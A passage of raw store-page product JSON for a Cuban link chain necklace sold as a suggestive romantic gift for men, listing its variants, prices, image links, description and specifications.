Box","option3":null,"sku":"SO-7453899","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674120285,"product_id":6964836958301,"position":1,"created_at":"2022-10-18T08:53:07-04:00","updated_at":"2023-12-07T15:02:49-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","variant_ids":[40620477677661]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","public_title":"Stainless Steel \/ Standard Box","options":["Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477710429,"title":"14K Yellow Gold Finish \/ Standard Box","option1":"14K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-7453900","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674939485,"product_id":6964836958301,"position":3,"created_at":"2022-10-18T08:53:12-04:00","updated_at":"2023-12-07T15:01:14-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","variant_ids":[40620477710429]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Standard Box","public_title":"14K Yellow Gold Finish \/ Standard Box","options":["14K Yellow Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":14995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477743197,"title":"Stainless Steel \/ Luxury Box","option1":"Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-7453901","requires_shipping":true,"taxable":true,"featured_image":{"id":31731678347357,"product_id":6964836958301,"position":14,"created_at":"2022-10-18T08:53:32-04:00","updated_at":"2023-12-07T14:58:42-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","variant_ids":[40620477743197]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Luxury Box","public_title":"Stainless Steel \/ Luxury Box","options":["Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477775965,"title":"14K Yellow Gold Finish \/ Luxury Box","option1":"14K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-7453902","requires_shipping":true,"taxable":true,"featured_image":{"id":31731680444509,"product_id":6964836958301,"position":23,"created_at":"2022-10-18T08:53:49-04:00","updated_at":"2023-12-07T14:55:00-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","variant_ids":[40620477775965]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Luxury Box","public_title":"14K Yellow Gold Finish \/ Luxury Box","options":["14K Yellow Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":17995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896","\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","options":["Title","Box Choice"],"media":[{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505253981,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505548893,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506237021,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506368093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506499165,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024506925149,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507088989,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507547741,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024507711581,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508006493,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508366941,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11483_2a7af3f5-4571-466b-8b4c-ddb6202f3dcc.jpg?v=1701979129","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508989533,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13645_03053a3c-d5e7-429c-9a64-8908c4526547.jpg?v=1701979033","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509120605,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11507_fafe28e9-12ba-42b1-8404-a97220feaa17.jpg?v=1701979029","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509481053,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11508_d192ff87-ecf4-459d-9913-b230c679c360.jpg?v=1701979021","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509612125,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11496_022409cc-ad1d-464d-9a9f-05f800f22005.jpg?v=1701979015","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024509677661,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_13305_7dfddaca-156d-4f1e-9585-c412f571ee5d.jpg?v=1701979009","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510201949,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11470_af166ff9-d6be-4dcf-9c9d-50e40126e709.jpg?v=1701979002","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510562397,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_13886_86bc270f-3dd1-4090-a274-91f4d06858de.jpg?v=1701978913","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510595165,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13885_e7386ae7-a0a8-4331-ace4-82a2f9b7e605.jpg?v=1701978907","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024511414365,"position":24,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13882_5bd306e7-9673-45d4-a0a8-6f900ab57278.jpg?v=1701978896","width":1000},{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024511676509,"position":25,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_13883_82bea0bc-6bd0-4b33-802d-fe74b4e8924b.jpg?v=1701978888","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTo My Man\u003c\/p\u003e\n\u003cp\u003eI love your \u003cstrong\u003elong stroke piston, \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eyou make \u003cstrong\u003emy engine purr!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eI want you today, tomorrow,\u003c\/p\u003e\n\u003cp\u003ethe day after,\u003c\/p\u003e\n\u003cp\u003ethe rest of my life.\u003c\/p\u003e\n\u003cp\u003eAlways Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Forever!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour Queen\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-lifestyle.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eGive your special someone a classic necklace that shows off their strength and style! Our \u003cstrong\u003eCuban Link Chain\u003c\/strong\u003e is the perfect gift for any occasion, including birthdays and holidays. Available in polished stainless steel or 14K yellow gold, you can be sure this wonderfully weighted necklace will be a staple piece in their wardrobe. And since the chain is adjustable, this necklace will look spectacular on everyone who wears it. \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003ePolished stainless steel and 14k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003eAdjustable length: 18\" - 22\" (45.72 cm - 55.88 cm)\u003c\/li\u003e\n\u003cli\u003eChain width: 5 mm\u003c\/li\u003e\n\u003cli\u003eWeight: 28.5 grams (1.005 oz)\u003c\/li\u003e\n\u003cli\u003eParrot clasp\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/cuban-link-chain-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_4","placements":null,"value":"0"}],"product_template_id":"4348","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_3":{"placements":null,"value":"0"},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_4":{"placements":null,"value":"0"}}}},"uploadable":0},
    "selected_variant": {"id":40620477677661,"title":"Stainless Steel \/ Standard Box","option1":"Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-7453899","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674120285,"product_id":6964836958301,"position":1,"created_at":"2022-10-18T08:53:07-04:00","updated_at":"2023-12-07T15:02:49-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","variant_ids":[40620477677661]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","public_title":"Stainless Steel \/ Standard Box","options":["Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "40620477677661": {
          "attachment": "cuban-link-chain-silver-wstandard-box",
          "options": ["Stainless Steel","Standard Box"],
          "metal": "stainless",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4350,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "40620477710429": {
          "attachment": "cuban-link-chain-gold-w-standard-box",
          "options": ["14K Yellow Gold Finish","Standard Box"],
          "metal": "gold14",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4349,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "40620477743197": {
          "attachment": "cuban-link-chain-silver-w-luxury-box",
          "options": ["Stainless Steel","Luxury Box"],
          "metal": "stainless",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4352,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "40620477775965": {
          "attachment": "cuban-link-chain-gold-w-luxury-box",
          "options": ["14K Yellow Gold Finish","Luxury Box"],
          "metal": "gold14",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"product_template_id":4351,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/en-fi\/products\/myman-piston-3-the-naughty-gift-for-your-man",
